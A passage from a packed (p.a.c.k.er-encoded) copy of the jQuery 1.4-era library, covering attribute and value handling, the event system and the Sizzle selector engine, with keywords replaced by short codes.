").1q(86," ").1P(a)>-1)14 1a;14 1d},3K:12(a){7(a===w){17 b=6[0];7(b){7(c.1n(b,"49"))14(b.bs.2D||{}).aW?b.2D:b.1K;7(c.1n(b,"2j")){17 d=b.5r,f=[],e=b.1C;b=b.1k==="2j-5i";7(d<0)14 1c;17 j=b?d:0;19(d=b?d+1:e.18;j<d;j++){17 i=e[j];7(i.4g){a=c(i).3K();7(b)14 a;f.1t(a)}}14 f}7(7H.1e(b.1k)&&!c.1x.ar)14 b.2w("2D")===1c?"2W":b.2D;14(b.2D||"").1q(ao,"")}14 w}17 o=c.1u(a);14 6.1i(12(k){17 n=c(6),r=a;7(6.1f===1){7(o)r=a.1j(6,k,n.3K());7(1g r==="3M")r+="";7(c.2t(r)&&7H.1e(6.1k))6.2V=c.3I(n.3K(),r)>=0;1b 7(c.1n(6,"2j")){17 u=c.36(r);c("49",6).1i(12(){6.4g=c.3I(c(6).3K(),u)>=0});7(!u.18)6.5r=-1}1b 6.2D=r}})}});c.1w({5w:{3K:1a,2e:1a,2U:1a,1K:1a,1h:1a,2p:1a,2H:1a,1L:1a},3s:12(a,b,d,f){7(!a||a.1f===3||a.1f===8)14 w;7(f&&b 1r c.5w)14 c(a)[b](d);f=a.1f!==1||!c.7o(a);17 e=d!==w;b=f&&c.4y[b]||b;7(a.1f===1){17 j=$a.1e(b);7(b 1r a&&f&&!j){7(e){b==="1k"&&ab.1e(a.1n)&&a.1p&&c.2o("1k bq bk\'t be bf");a[b]=d}7(c.1n(a,"4V")&&a.3X(b))14 a.3X(b).5L;7(b==="7A")14(b=a.3X("7A"))&&b.aW?b.2D:bb.1e(a.1n)||cb.1e(a.1n)&&a.2Q?0:w;14 a[b]}7(!c.1x.1l&&f&&b==="1l"){7(e)a.1l.aU=""+d;14 a.1l.aU}e&&a.aO(b,""+d);a=!c.1x.aN&&f&&j?a.2w(b,2):a.2w(b);14 a===1c?w:a}14 c.1l(a,b,d)}});17 O=/\\.(.*)$/,db=12(a){14 a.1q(/[^\\w\\s\\.\\|`]/g,12(b){14"\\\\"+b})};c.1m={2l:12(a,b,d,f){7(!(a.1f===3||a.1f===8)){7(a.5e&&a!==A&&!a.aL)a=A;17 e,j;7(d.2v){e=d;d=e.2v}7(!d.1Z)d.1Z=c.1Z++;7(j=c.1h(a)){17 i=j.2u=j.2u||{},o=j.29;7(!o)j.29=o=12(){14 1g c!=="2M"&&!c.1m.7O?c.1m.29.1E(o.1o,1s):w};o.1o=a;b=b.2A(" ");19(17 k,n=0,r;k=b[n++];){j=e?c.1w({},e):{2v:d,1h:f};7(k.1P(".")>-1){r=k.2A(".");k=r.3a();j.4O=r.27(0).3V().3D(".")}1b{r=[];j.4O=""}j.1k=k;j.1Z=d.1Z;17 u=i[k],z=c.1m.31[k]||{};7(!u){u=i[k]=[];7(!z.3e||z.3e.1j(a,f,r,o)===1d)7(a.37)a.37(k,o,1d);1b a.33&&a.33("2W"+k,o)}7(z.2l){z.2l.1j(a,j);7(!j.2v.1Z)j.2v.1Z=d.1Z}u.1t(j);c.1m.2S[k]=1a}a=1c}}},2S:{},2b:12(a,b,d,f){7(!(a.1f===3||a.1f===8)){17 e,j=0,i,o,k,n,r,u,z=c.1h(a),C=z&&z.2u;7(z&&C){7(b&&b.1k){d=b.2v;b=b.1k}7(!b||1g b==="1y"&&b.bd(0)==="."){b=b||"";19(e 1r C)c.1m.2b(a,e+b)}1b{19(b=b.2A(" ");e=b[j++];){n=e;i=e.1P(".")<0;o=[];7(!i){o=e.2A(".");e=o.3a();k=2F 4P("(^|\\\\.)"+c.2f(o.27(0).3V(),db).3D("\\\\.(?:.*\\\\.)?")+"(\\\\.|$)")}7(r=C[e])7(d){n=c.1m.31[e]||{};19(B=f||0;B<r.18;B++){u=r[B];7(d.1Z===u.1Z){7(i||k.1e(u.4O)){f==1c&&r.2y(B--,1);n.2b&&n.2b.1j(a,u)}7(f!=1c)25}}7(r.18===0||f!=1c&&r.18===1){7(!n.3q||n.3q.1j(a,o)===1d)6C(a,e,z.29);2q C[e]}}1b 19(17 B=0;B<r.18;B++){u=r[B];7(i||k.1e(u.4O)){c.1m.2b(a,n,u.2v,B);r.2y(B--,1)}}}7(c.5j(C)){7(b=z.29)b.1o=1c;2q z.2u;2q z.29;c.5j(z)&&c.4R(a)}}}}},2k:12(a,b,d,f){17 e=a.1k||a;7(!f){a=1g a==="1S"?a[G]?a:c.1w(c.3U(e),a):c.3U(e);7(e.1P("!")>=0){a.1k=e=e.27(0,-1);a.9P=1a}7(!d){a.3W();c.1m.2S[e]&&c.1i(c.2O,12(){6.2u&&6.2u[e]&&c.1m.2k(a,b,6.29.1o)})}7(!d||d.1f===3||d.1f===8)14 w;a.4X=w;a.2d=d;b=c.36(b);b.6U(a)}a.50=d;(f=c.1h(d,"29"))&&f.1E(d,b);f=d.1p||d.1H;24{7(!(d&&d.1n&&c.4x[d.1n.1F()]))7(d["2W"+e]&&d["2W"+e].1E(d,b)===1d)a.4X=1d}23(j){}7(!a.6O()&&f)c.1m.2k(a,b,f,1a);1b 7(!a.6P()){f=a.2d;17 i,o=c.1n(f,"a")&&e==="4c",k=c.1m.31[e]||{};7((!k.2L||k.2L.1j(d,a)===1d)&&!o&&!(f&&f.1n&&c.4x[f.1n.1F()])){24{7(f[e]){7(i=f["2W"+e])f["2W"+e]=1c;c.1m.7O=1a;f[e]()}}23(n){}7(i)f["2W"+e]=i;c.1m.7O=1d}}},29:12(a){17 b,d,f,e;a=1s[0]=c.1m.71(a||A.1m);a.50=6;b=a.1k.1P(".")<0&&!a.9P;7(!b){d=a.1k.2A(".");a.1k=d.3a();f=2F 4P("(^|\\\\.)"+d.27(0).3V().3D("\\\\.(?:.*\\\\.)?")+"(\\\\.|$)")}e=c.1h(6,"2u");d=e[a.1k];7(e&&d){d=d.27(0);e=0;19(17 j=d.18;e<j;e++){17 i=d[e];7(b||f.1e(i.4O)){a.2v=i.2v;a.1h=i.1h;a.41=i;i=i.2v.1E(6,1s);7(i!==w){a.4X=i;7(i===1d){a.3k();a.3W()}}7(a.6K())25}}}14 a.4X},4y:"bg bh bj bi 2C bt 4L 6x 9A 7y 50 1h bu bH 63 2v 4d bB bw 6B c0 bz bA by 6H 9z bx bv 4D bC bG bF 9F 2d 9C bD bE 4T".2A(" "),71:12(a){7(a[G])14 a;17 b=a;a=c.3U(b);19(17 d=6.4y.18,f;d;){f=6.4y[--d];a[f]=b[f]}7(!a.2d)a.2d=a.9F||s;7(a.2d.1f===3)a.2d=a.2d.1p;7(!a.4D&&a.63)a.4D=a.63===a.2d?a.9C:a.63;7(a.6H==1c&&a.6x!=1c){b=s.1T;d=s.1M;a.6H=a.6x+(b&&b.3i||d&&d.3i||0)-(b&&b.6n||d&&d.6n||0);a.9z=a.9A+(b&&b.3n||d&&d.3n||0)-(b&&b.5v||d&&d.5v||0)}7(!a.4T&&(a.4L||a.4L===0?a.4L:a.4d))a.4T=a.4L||a.4d;7(!a.6B&&a.7y)a.6B=a.7y;7(!a.4T&&a.2C!==w)a.4T=a.2C&1?1:a.2C&2?3:a.2C&4?2:0;14 a},1Z:bl,46:c.46,31:{2K:{3e:c.7c,3q:c.4W},3b:{2l:12(a){c.1m.2l(6,a.4n,c.1w({},a,{2v:7d}))},2b:12(a){17 b=1a,d=a.4n.1q(O,"");c.1i(c.1h(6,"2u").3b||[],12(){7(d===6.4n.1q(O,""))14 b=1d});b&&c.1m.2b(6,a.4n,7d)}},bp:{3e:12(a,b,d){7(6.5e)6.6I=d;14 1d},3q:12(a,b){7(6.6I===b)6.6I=1c}}}};17 6C=s.5Q?12(a,b,d){a.5Q(b,d,1d)}:12(a,b,d){a.7r("2W"+b,d)};c.3U=12(a){7(!6.3k)14 2F c.3U(a);7(a&&a.1k){6.78=a;6.1k=a.1k}1b 6.1k=a;6.bI=J();6[G]=1a};c.3U.2h={3k:12(){6.6P=Z;17 a=6.78;7(a){a.3k&&a.3k();a.bJ=1d}},3W:12(){6.6O=Z;17 a=6.78;7(a){a.3W&&a.3W();a.c4=1a}},c1:12(){6.6K=Z;6.3W()},6P:Y,6O:Y,6K:Y};17 6V=12(a){17 b=a.4D;24{19(;b&&b!==6;)b=b.1p;7(b!==6){a.1k=a.1h;c.1m.29.1E(6,1s)}}23(d){}},6M=12(a){a.1k=a.1h;c.1m.29.1E(6,1s)};c.1i({4q:"6A",4r:"6G"},12(a,b){c.1m.31[a]={3e:12(d){c.1m.2l(6,b,d&&d.1J?6M:6V,a)},3q:12(d){c.1m.2b(6,b,d&&d.1J?6M:6V)}}});7(!c.1x.8y)c.1m.31.3v={3e:12(){7(6.1n.1F()!=="4V"){c.1m.2l(6,"4c.74",12(a){17 b=a.2d,d=b.1k;7((d==="3v"||d==="6L")&&c(b).57("4V").18)14 6W("3v",6,1s)});c.1m.2l(6,"9D.74",12(a){17 b=a.2d,d=b.1k;7((d==="1K"||d==="4J")&&c(b).57("4V").18&&a.4d===13)14 6W("3v",6,1s)})}1b 14 1d},3q:12(){c.1m.2b(6,".74")}};7(!c.1x.9k){17 da=/52|38|2j/i,ea,6Z=12(a){17 b=a.1k,d=a.2D;7(b==="3f"||b==="3Y")d=a.2V;1b 7(b==="2j-69")d=a.5r>-1?c.2f(a.1C,12(f){14 f.4g}).3D("-"):"";1b 7(a.1n.1F()==="2j")d=a.5r;14 d},66=12(a,b){17 d=a.2d,f,e;7(!(!da.1e(d.1n)||d.9n)){f=c.1h(d,"6Y");e=6Z(d);7(a.1k!=="5c"||d.1k!=="3f")c.1h(d,"6Y",e);7(!(f===w||e===f))7(f!=1c||e){a.1k="4u";14 c.1m.2k(a,b,d)}}};c.1m.31.4u={2T:{5c:66,4c:12(a){17 b=a.2d,d=b.1k;7(d==="3f"||d==="3Y"||b.1n.1F()==="2j")14 66.1j(6,a)},af:12(a){17 b=a.2d,d=b.1k;7(a.4d===13&&b.1n.1F()!=="52"||a.4d===32&&(d==="3Y"||d==="3f")||d==="2j-69")14 66.1j(6,a)},cc:12(a){a=a.2d;c.1h(a,"6Y",6Z(a))}},3e:12(){7(6.1k==="4S")14 1d;19(17 a 1r ea)c.1m.2l(6,a+".9c",ea[a]);14 da.1e(6.1n)},3q:12(){c.1m.2b(6,".9c");14 da.1e(6.1n)}};ea=c.1m.31.4u.2T}s.37&&c.1i({5y:"7J",6m:"5c"},12(a,b){12 d(f){f=c.1m.71(f);f.1k=b;14 c.1m.29.1j(6,f)}c.1m.31[b]={3e:12(){6.37(a,d,1a)},3q:12(){6.5Q(a,d,1a)}}});c.1i(["8f","5i"],12(a,b){c.1v[b]=12(d,f,e){7(1g d==="1S"){19(17 j 1r d)6[b](j,f,d[j],e);14 6}7(c.1u(f)){e=f;f=w}17 i=b==="5i"?c.46(e,12(k){c(6).4z(k,i);14 e.1E(6,1s)}):e;7(d==="a1"&&b!=="5i")6.5i(d,f,e);1b{j=0;19(17 o=6.18;j<o;j++)c.1m.2l(6[j],d,i,f)}14 6}});c.1v.1w({4z:12(a,b){7(1g a==="1S"&&!a.3k)19(17 d 1r a)6.4z(d,a[d]);1b{d=0;19(17 f=6.18;d<f;d++)c.1m.2b(6[d],a,b)}14 6},ce:12(a,b,d,f){14 6.3b(b,d,f,a)},b4:12(a,b,d){14 1s.18===0?6.4z("3b"):6.8H(b,1c,d,a)},2k:12(a,b){14 6.1i(12(){c.1m.2k(a,b,6)})},6l:12(a,b){7(6[0]){a=c.3U(a);a.3k();a.3W();c.1m.2k(a,b,6[0]);14 a.4X}},3N:12(a){19(17 b=1s,d=1;d<b.18;)c.46(a,b[d++]);14 6.4c(c.46(a,12(f){17 e=(c.1h(6,"8u"+a.1Z)||0)%d;c.1h(6,"8u"+a.1Z,e+1);f.3k();14 b[e].1E(6,1s)||1d}))},av:12(a,b){14 6.4q(a).4r(b||a)}});17 7l={5y:"7J",6m:"5c",4q:"6A",4r:"6G"};c.1i(["3b","8H"],12(a,b){c.1v[b]=12(d,f,e,j){17 i,o=0,k,n,r=j||6.1J,u=j?6:c(6.26);7(c.1u(f)){e=f;f=w}19(d=(d||"").2A(" ");(i=d[o++])!=1c;){j=O.1N(i);k="";7(j){k=j[0];i=i.1q(O,"")}7(i==="av")d.1t("4q"+k,"4r"+k);1b{n=i;7(i==="5y"||i==="6m"){d.1t(7l[i]+k);i+=k}1b i=(7l[i]||i)+k;b==="3b"?u.1i(12(){c.1m.2l(6,6y(i,r),{1h:f,1J:r,2v:e,4n:i,9x:e,6w:n})}):u.4z(6y(i,r),e)}}14 6}});c.1i("6m 5y 7J 5c 5t ci 68 a1 4c dS dT dR dQ 6A 6G 4q 4r 4u 2j 3v af 9D dO 2o".2A(" "),12(a,b){c.1v[b]=12(d){14 d?6.8f(b,d):6.2k(b)};7(c.5w)c.5w[b]=1a});A.33&&!A.37&&A.33("dP",12(){19(17 a 1r c.2O)7(c.2O[a].29)24{c.1m.2b(c.2O[a].29.1o)}23(b){}});(12(){12 a(g){19(17 h="",l,m=0;g[m];m++){l=g[m];7(l.1f===3||l.1f===4)h+=l.5L;1b 7(l.1f!==8)h+=a(l.2B)}14 h}12 b(g,h,l,m,q,p){q=0;19(17 v=m.18;q<v;q++){17 t=m[q];7(t){t=t[g];19(17 y=1d;t;){7(t.4f===l){y=m[t.5S];25}7(t.1f===1&&!p){t.4f=l;t.5S=q}7(t.1n.1F()===h){y=t;25}t=t[g]}m[q]=y}}}12 d(g,h,l,m,q,p){q=0;19(17 v=m.18;q<v;q++){17 t=m[q];7(t){t=t[g];19(17 y=1d;t;){7(t.4f===l){y=m[t.5S];25}7(t.1f===1){7(!p){t.4f=l;t.5S=q}7(1g h!=="1y"){7(t===h){y=1a;25}}1b 7(k.1z(h,[t]).18>0){y=t;25}}t=t[g]}m[q]=y}}}17 f=/((?:\\((?:\\([^()]+\\)|[^()]+)+\\)|\\[(?:\\[[^[\\]]*\\]|[\'"][^\'"]*[\'"]|[^[\\]\'"]+)+\\]|\\\\.|[^ >+~,(\\[\\\\]+)+|[>+~])(\\s*,\\s*)?((?:.|\\r|\\n)*)/g,e=0,j=5P.2h.aR,i=1d,o=1a;[0,0].3V(12(){o=1d;14 0});17 k=12(g,h,l,m){l=l||[];17 q=h=h||s;7(h.1f!==1&&h.1f!==9)14[];7(!g||1g g!=="1y")14 l;19(17 p=[],v,t,y,S,H=1a,M=x(h),I=g;(f.1N(""),v=f.1N(I))!==1c;){I=v[3];p.1t(v[1]);7(v[2]){S=v[3];25}}7(p.18>1&&r.1N(g))7(p.18===2&&n.2Y[p[0]])t=5p(p[0]+p[1],h);1b 19(t=n.2Y[p[0]]?[h]:k(p.3a(),h);p.18;){g=p.3a();7(n.2Y[g])g+=p.3a();t=5p(g,t)}1b{7(!m&&p.18>1&&h.1f===9&&!M&&n.2c.39.1e(p[0])&&!n.2c.39.1e(p[p.18-1])){v=k.1V(p.3a(),h,M);h=v.21?k.1z(v.21,v.4s)[0]:v.4s[0]}7(h){v=m?{21:p.5C(),4s:z(m)}:k.1V(p.5C(),p.18===1&&(p[0]==="~"||p[0]==="+")&&h.1p?h.1p:h,M);t=v.21?k.1z(v.21,v.4s):v.4s;7(p.18>0)y=z(t);1b H=1d;19(;p.18;){17 D=p.5C();v=D;7(n.2Y[D])v=p.5C();1b D="";7(v==1c)v=h;n.2Y[D](y,v,M)}}1b y=[]}y||(y=t);y||k.2o(D||g);7(j.1j(y)==="[1S 2Z]")7(H)7(h&&h.1f===1)19(g=0;y[g]!=1c;g++){7(y[g]&&(y[g]===1a||y[g].1f===1&&E(h,y[g])))l.1t(t[g])}1b 19(g=0;y[g]!=1c;g++)y[g]&&y[g].1f===1&&l.1t(t[g]);1b l.1t.1E(l,y);1b z(y,l);7(S){k(S,q,l,m);k.6X(l)}14 l};k.6X=12(g){7(B){i=o;g.3V(B);7(i)19(17 h=1;h<g.18;h++)g[h]===g[h-1]&&g.2y(h--,1)}14 g};k.8T=12(g,h){14 k(g,1c,1c,h)};k.1V=12(g,h,l){17 m,q;7(!g)14[];19(17 p=0,v=n.5k.18;p<v;p++){17 t=n.5k[p];7(q=n.5X[t].1N(g)){17 y=q[1];q.2y(1,1);7(y.6s(y.18-1)!=="\\\\"){q[1]=(q[1]||"").1q(/\\\\/g,"");m=n.1V[t](q,h,l);7(m!=1c){g=g.1q(n.2c[t],"");25}}}}m||(m=h.28("*"));14{4s:m,21:g}};k.1z=12(g,h,l,m){19(17 q=g,p=[],v=h,t,y,S=h&&h[0]&&x(h[0]);g&&h.18;){19(17 H 1r n.1z)7((t=n.5X[H].1N(g))!=1c&&t[2]){17 M=n.1z[H],I,D;D=t[1];y=1d;t.2y(1,1);7(D.6s(D.18-1)!=="\\\\"){7(v===p)p=[];7(n.7q[H])7(t=n.7q[H](t,v,l,p,m,S)){7(t===1a)dU}1b y=I=1a;7(t)19(17 U=0;(D=v[U])!=1c;U++)7(D){I=M(D,t,U,v);17 7m=m^!!I;7(l&&I!=1c)7(7m)y=1a;1b v[U]=1d;1b 7(7m){p.1t(D);y=1a}}7(I!==w){l||(v=p);g=g.1q(n.2c[H],"");7(!y)14[];25}}}7(g===q)7(y==1c)k.2o(g);1b 25;q=g}14 v};k.2o=12(g){8C"8D 2o, 8E 8K: "+g};17 n=k.93={5k:["39","7p","4a"],2c:{39:/#((?:[\\w\\3Z-\\40-]|\\\\.)+)/,59:/\\.((?:[\\w\\3Z-\\40-]|\\\\.)+)/,7p:/\\[34=[\'"]*((?:[\\w\\3Z-\\40-]|\\\\.)+)[\'"]*\\]/,77:/\\[\\s*((?:[\\w\\3Z-\\40-]|\\\\.)+)\\s*(?:(\\S?=)\\s*([\'"]*)(.*?)\\3|)\\s*\\]/,4a:/^((?:[\\w\\3Z-\\40\\*-]|\\\\.)+)/,5E:/:(8M|3h|5g|4e)-dV(?:\\((5V|5U|[\\dn+-]*)\\))?/,3A:/:(3h|48|8I|az|4e|5g|5V|5U)(?:\\((\\d*)\\))?(?=[^-]|$)/,53:/:((?:[\\w\\3Z-\\40-]|\\\\.)+)(?:\\(([\'"]?)((?:\\([^\\)]+\\)|[^\\(\\)]*)+)\\2\\))?/},5X:{},6T:{"3c":"1U","19":"9s"},5Z:{2Q:12(g){14 g.2w("2Q")}},2Y:{"+":12(g,h){17 l=1g h==="1y",m=l&&!/\\W/.1e(h);l=l&&!m;7(m)h=h.1F();m=0;19(17 q=g.18,p;m<q;m++)7(p=g[m]){19(;(p=p.4b)&&p.1f!==1;);g[m]=l||p&&p.1n.1F()===h?p||1d:p===h}l&&k.1z(h,g,1a)},">":12(g,h){17 l=1g h==="1y";7(l&&!/\\W/.1e(h)){h=h.1F();19(17 m=0,q=g.18;m<q;m++){17 p=g[m];7(p){l=p.1p;g[m]=l.1n.1F()===h?l:1d}}}1b{m=0;19(q=g.18;m<q;m++)7(p=g[m])g[m]=l?p.1p:p.1p===h;l&&k.1z(h,g,1a)}},"":12(g,h,l){17 m=e++,q=d;7(1g h==="1y"&&!/\\W/.1e(h)){17 p=h=h.1F();q=b}q("1p",h,m,g,p,l)},"~":12(g,h,l){17 m=e++,q=d;7(1g h==="1y"&&!/\\W/.1e(h)){17 p=h=h.1F();q=b}q("4b",h,m,g,p,l)}},1V:{39:12(g,h,l){7(1g h.4l!=="2M"&&!l)14(g=h.4l(g[1]))?[g]:[]},7p:12(g,h){7(1g h.9q!=="2M"){17 l=[];h=h.9q(g[1]);19(17 m=0,q=h.18;m<q;m++)h[m].2w("34")===g[1]&&l.1t(h[m]);14 l.18===0?1c:l}},4a:12(g,h){14 h.28(g[1])}},7q:{59:12(g,h,l,m,q,p){g=" "+g[1].1q(/\\\\/g,"")+" ";7(p)14 g;p=0;19(17 v;(v=h[p])!=1c;p++)7(v)7(q^(v.1U&&(" "+v.1U+" ").1q(/[\\t\\n]/g," ").1P(g)>=0))l||m.1t(v);1b 7(l)h[p]=1d;14 1d},39:12(g){14 g[1].1q(/\\\\/g,"")},4a:12(g){14 g[1].1F()},5E:12(g){7(g[1]==="3h"){17 h=/(-?)(\\d*)n((?:\\+|-)?\\d*)/.1N(g[2]==="5V"&&"2n"||g[2]==="5U"&&"2n+1"||!/\\D/.1e(g[2])&&"e0+"+g[2]||g[2]);g[2]=h[1]+(h[2]||1)-0;g[3]=h[3]-0}g[0]=e++;14 g},77:12(g,h,l,m,q,p){h=g[1].1q(/\\\\/g,"");7(!p&&n.6T[h])g[1]=n.6T[h];7(g[2]==="~=")g[4]=" "+g[4]+" ";14 g},53:12(g,h,l,m,q){7(g[1]==="4E")7((f.1N(g[3])||"").18>1||/^\\w/.1e(g[3]))g[3]=k(g[3],1c,1c,h);1b{g=k.1z(g[3],h,l,1a^q);l||m.1t.1E(m,g);14 1d}1b 7(n.2c.3A.1e(g[0])||n.2c.5E.1e(g[0]))14 1a;14 g},3A:12(g){g.6U(1a);14 g}},2T:{dZ:12(g){14 g.5K===1d&&g.1k!=="2N"},5K:12(g){14 g.5K===1a},2V:12(g){14 g.2V===1a},4g:12(g){14 g.4g===1a},6o:12(g){14!!g.1A},4j:12(g){14!g.1A},8Y:12(g,h,l){14!!k(l[3],g).18},dY:12(g){14/h\\d/i.1e(g.1n)},1K:12(g){14"1K"===g.1k},3f:12(g){14"3f"===g.1k},3Y:12(g){14"3Y"===g.1k},4S:12(g){14"4S"===g.1k},4J:12(g){14"4J"===g.1k},3v:12(g){14"3v"===g.1k},6L:12(g){14"6L"===g.1k},8v:12(g){14"8v"===g.1k},2C:12(g){14"2C"===g.1k||g.1n.1F()==="2C"},38:12(g){14/38|2j|52|2C/i.1e(g.1n)}},8q:{4e:12(g,h){14 h===0},5g:12(g,h,l,m){14 h===m.18-1},5V:12(g,h){14 h%2===0},5U:12(g,h){14 h%2===1},az:12(g,h,l){14 h<l[3]-0},8I:12(g,h,l){14 h>l[3]-0},3h:12(g,h,l){14 l[3]-0===h},48:12(g,h,l){14 l[3]-0===h}},1z:{53:12(g,h,l,m){17 q=h[1],p=n.2T[q];7(p)14 p(g,l,h,m);1b 7(q==="54")14(g.8G||g.dW||a([g])||"").1P(h[3])>=0;1b 7(q==="4E"){h=h[3];l=0;19(m=h.18;l<m;l++)7(h[l]===g)14 1d;14 1a}1b k.2o("8D 2o, 8E 8K: "+q)},5E:12(g,h){17 l=h[1],m=g;dX(l){61"8M":61"4e":19(;m=m.4b;)7(m.1f===1)14 1d;7(l==="4e")14 1a;m=g;61"5g":19(;m=m.3d;)7(m.1f===1)14 1d;14 1a;61"3h":l=h[2];17 q=h[3];7(l===1&&q===0)14 1a;h=h[0];17 p=g.1p;7(p&&(p.4f!==h||!g.76)){17 v=0;19(m=p.1A;m;m=m.3d)7(m.1f===1)m.76=++v;p.4f=h}g=g.76-q;14 l===0?g===0:g%l===0&&g/l>=0}},39:12(g,h){14 g.1f===1&&g.2w("5a")===h},4a:12(g,h){14 h==="*"&&g.1f===1||g.1n.1F()===h},59:12(g,h){14(" "+(g.1U||g.2w("3c"))+" ").1P(h)>-1},77:12(g,h){17 l=h[1];g=n.5Z[l]?n.5Z[l](g):g[l]!=1c?g[l]:g.2w(l);l=g+"";17 m=h[2];h=h[4];14 g==1c?m==="!=":m==="="?l===h:m==="*="?l.1P(h)>=0:m==="~="?(" "+l+" ").1P(h)>=0:!h?l&&g!==1d:m==="!="?l!==h:m==="^="?l.1P(h)===0:m==="$="?l.6s(l.18-h.18)===h:m==="|="?l===h||l.6s(0,h.18+1)===h+"-":1d},3A:12(g,h,l,m){17 q=n.8q[h[2]];7(q)14 q(g,l,h,m)}}},r=n.2c.3A;19(17 u 1r n.2c){n.2c[u]=2F 4P(n.2c[u].5A+/(?![^\\[]*\\])(?![^\\(]*\\))/.5A);n.5X[u]=2F 4P(/(^(?:.|\\r|\\n)*?)/.5A+n.2c[u].5A.1q(/\\\\(\\d+)/g,12(g,h){14"\\\\"+(h-0+1)}))}17 z=12(g,h){g=2Z.2h.27.1j(g,0);7(h){h.1t.1E(h,g);14 h}14 g};24{2Z.2h.27.1j(s.1T.2B,0)}23(C){z=12(g,h){h=h||[];7(j.1j(g)==="[1S 2Z]")2Z.2h.1t.1E(h,g);1b 7(1g g.18==="3M")19(17 l=0,m=g.18;l<m;l++)h.1t(g[l]);1b 19(l=0;g[l];l++)h.1t(g[l]);14 h}}17 B;7(s.1T.3P)B=12(g,h){7(!g.3P||!h.3P){7(g==h)i=1a;14 g.3P?-1:1}g=g.3P(h)&4?-1:g===h?0:1;7(g===0)i=1a;14 g};1b 7("4i"1r s.1T)B=12(g,h){7(!g.4i||!h.4i){7(g==h)i=1a;14 g.4i?-1:1}g=g.4i-h.4i;7(g===0)i=1a;14 g};1b 7(s.70)B=12(g,h){7(!g.1H||!h.1H){7(g==h)i=1a;14 g.1H?-1:1}17 l=g.1H.70(),m=h.1H.70();l.8U(g,0);l.9l(g,0);m.8U(h,0);m.9l(h,0);g=l.dN(e2.dC,m);7(g===0)i=1a;14 g};(12(){17 g=s.1O("1G"),h="2a"+(2F 9p).9e();g.2I="<a 34=\'"+h+"\'/>";17 l=s.1T;l.2R(g,l.1A);7(s.4l(h)){n.1V.39=12(m,q,p){7(1g q.4l!=="2M"&&!p)14(q=q.4l(m[1]))?q.5a===m[1]||1g q.3X!=="2M"&&q.3X("5a").5L===m[1]?[q]:w:[]};n.1z.39=12(m,q){17 p=1g m.3X!=="2M"&&m.3X("5a");14 m.1f===1&&p&&p.5L===q}}l.2s(g);l=g=1c})();(12(){17 g=s.1O("1G");g.2P(s.dD(""));7(g.28("*").18>0)n.1V.4a=12(h,l){l=l.28(h[1]);7(h[1]==="*"){h=[];19(17 m=0;l[m];m++)l[m].1f===1&&h.1t(l[m]);l=h}14 l};g.2I="<a 2Q=\'#\'></a>";7(g.1A&&1g g.1A.2w!=="2M"&&g.1A.2w("2Q")!=="#")n.5Z.2Q=12(h){14 h.2w("2Q",2)};g=1c})();s.5N&&12(){17 g=k,h=s.1O("1G");h.2I="<p 3c=\'97\'></p>";7(!(h.5N&&h.5N(".97").18===0)){k=12(m,q,p,v){q=q||s;7(!v&&q.1f===9&&!x(q))24{14 z(q.5N(m),p)}23(t){}14 g(m,q,p,v)};19(17 l 1r g)k[l]=g[l];h=1c}}();(12(){17 g=s.1O("1G");g.2I="<1G 3c=\'1e e\'></1G><1G 3c=\'1e\'></1G>";7(!(!g.58||g.58("e").18===0)){g.7i.1U="e";7(g.58("e").18!==1){n.5k.2y(1,0,"59");n.1V.59=12(h,l,m){7(1g l.58!=="2M"&&!m)14 l.58(h[1])};g=1c}}})();17 E=s.3P?12(g,h){14!!(g.3P(h)&16)}:12(g,h){14 g!==h&&(g.54?g.54(h):1a)},x=12(g){14(g=(g?g.1H||g:0).1T)?g.1n!=="dB":1d},5p=12(g,h){17 l=[],m="",q;19(h=h.1f?[h]:h;q=n.2c.53.1N(g);){m+=q[0];g=g.1q(n.2c.53,"")}g=n.2Y[g]?g+"*":g;q=0;19(17 p=h.18;q<p;q++)k(g,h[q],l);14 k.1z(m,l)};c.1V=k;c.21=k.93;c.21[":"]=c.21.2T;c.6N=k.6X;c.1K=a;c.7o=x;c.54=E})();17 eb=/dA$/,8A=/^(?:9r|9i|9m)/,8s=/,/;R=2Z.2h.27;17 72=12(a,b,d){7(c.1u(b))14 c.45(a,12(e,j){14!!b.1j(e,j,e)===d});1b 7(b.1f)14 c.45(a,12(e){14 e===b===d});1b 7(1g b==="1y"){17 f=c.45(a,12(e){14 e.1f===1});7(8V.1e(b))14 c.1z(b,f,!d);1b b=c.1z(b,f)}14 c.45(a,12(e){14 c.3I(e,b)>=0===d})};c.1v.1w({1V:12(a){19(17 b=6.2J("","1V",a),d=0,f=0,e=6.18;f<e;f++){d=b.18;c.1V(a,6[f],b);7(f>0)19(17 j=d;j<b.18;j++)19(17 i=0;i<d;i++)7(b[i]===b[j]){b.2y(j--,1);25}}14 b},8Y:12(a){17 b=c(a);14 6.1z(12(){19(17 d=0,f=b.18;d<f;d++)7(c.54(6,b[d]))14 1a})},4E:12(a){14 6.2J(72(6,a,1d),"4E",a)},1z:12(a){14 6.2J(72(6,a,1a),"1z",a)},4h:12(a){14!!a&&c.1z(a,6).18>0},57:12(a,b){7(c.2t(a)){17 d=[],f=6[0],e,j={},i;7(f&&a.18){e=0;19(17 o=a.18;e<o;e++){i=a[e];j[i]||(j[i]=c.21.2c.3A.1e(i)?c(i,b||6.26):i)}19(;f&&f.1H&&f!==b;){19(i 1r j){e=j[i];7(e.4H?e.5x(f)>-1:c(f).4h(e)){d.1t({1J:i,1o:f});2q j[i]}}f=f.1p}}14 d}17 k=c.21.2c.3A.1e(a)?c(a,b||6.26):1c;14 6.2f(12(n,r){19(;r&&r.1H&&r!==b;){7(k?k.5x(r)>-1:c(r).4h(a))14 r;r=r.1p}14 1c})},5x:12(a){7(!a||1g a==="1y")14 c.3I(6[0],a?c(a):6.6o().9v());14 c.3I(a.4H?a[0]:a,6)},2l:12(a,b){a=1g a==="1y"?c(a,b||6.26):c.36(a);b=c.3C(6.3L(),a);14 6.2J(73(a[0])||73(b[0])?b:c.6N(b))},dy:12(){14 6.2l(6.75)}});c.1i({6o:12(a){14(a=a.1p)&&a.1f!==11?a:1c},9r:12(a){14 c.3B(a,"1p")},dz:12(a,b,d){14 c.3B(a,"1p",d)},dE:12(a){14 c.3h(a,2,"3d")},dF:12(a){14 c.3h(a,2,"4b")},dK:12(a){14 c.3B(a,"3d")},9m:12(a){14 c.3B(a,"4b")},dL:12(a,b,d){14 c.3B(a,"3d",d)},9i:12(a,b,d){14 c.3B(a,"4b",d)},dJ:12(a){14 c.6J(a.1p.1A,a)},9v:12(a){14 c.6J(a.1A)},aB:12(a){14 